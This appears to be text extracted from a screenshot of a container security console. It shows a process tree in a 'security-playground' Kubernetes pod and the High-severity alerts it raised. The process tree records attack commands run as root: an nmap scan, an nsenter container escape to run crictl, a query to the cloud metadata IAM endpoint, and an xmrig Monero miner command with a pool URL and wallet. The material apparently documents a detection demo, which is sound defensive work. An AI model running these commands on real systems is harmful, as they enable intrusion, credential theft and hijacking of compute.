 Process Tree
account region cluster namespace workload pod host
905418274209 / us-west-1 / toronto-feb-test2-kraken-1 / security-playground / security-playground / security-playground-6fbd9c56d6-59tsf / ip-10-0-43-170.us-west-1.compute.internal
Process Start Time
root (0)
-1 day systemd /usr/lib/systemd/systemd --switched-root --system --deserialize=32
-1 day containerd-shim-runc-v2 /usr/bin/containerd-shim-runc-v2 -namespace k8s.io -id b53175e9f1a7977e4983a11d7e4bda47278c81d08242cd…
-1 day python3.12 /usr/local/bin/python3.12 /usr/local/bin/gunicorn -b :8080 --workers 2 --threads 4 --worker-class gth…
-1 day python3.12 /usr/local/bin/python3.12 /usr/local/bin/gunicorn -b :8080 --workers 2 --threads 4 --worker-class gth… 2 12
-2 min dash /usr/bin/dash -c apt-get update; apt-get -y install nmap;nmap -v scanme.nmap.org
-2 min apt-get 1
-2 min nmap /usr/bin/nmap -v scanme.nmap.org 1 8
-2 min dash /usr/bin/dash -c nsenter --all --target=1 tar -zxvf crictl-v1.29.0-linux-amd64.tar.gz -C /usr/bin
-2 min nsenter 1
-1 min dash /usr/bin/dash -c nsenter --all --target=1 crictl ps
-1 min nsenter 1
-16 s dash /usr/bin/dash -c curl --connect-timeout 5 http://169.254.169.254/latest/meta-data/iam/info
/app/xmrig-6.20.0/xmrig --coin=monero --...
xmrig
Jan 16, 2025 at 4:17:38.219 pm
/app/xmrig-6.20.0/xmrig --coin=monero --url=stratum+tcp://xmr-us-
west1.nanopool.org:10343 --
user=43NyzPLNUxSXbAgK9szPpvBxXhajTwAT1YEWHU6YAKcpfBuiw4DgH5LNbmPAk5m5A5AAhkb
FWGu2PTdC1EoDnwpZEHnVCco -k --tls
PID 527586
SID 87825
User Name root
User ID 0
DNS Lookup for Miner Pool Domain Detected
High Jan 16, 2025, 4:17:38 pm (GMT-5)
This policy contains rules using Indicators of Compromise curated by the Sysdig Threat Intelligence Tea
premium, OSINT, and custom threat intelligence feeds. Any events from the rules in this policy should b
considered serious and investigated as soon as possible.
Malware Detection
High Jan 16, 2025, 4:17:38 pm (GMT-5)
Detect Malware
Drift Detection
High Jan 16, 2025, 4:17:38 pm (GMT-5)
Detect Container Drift for security-playground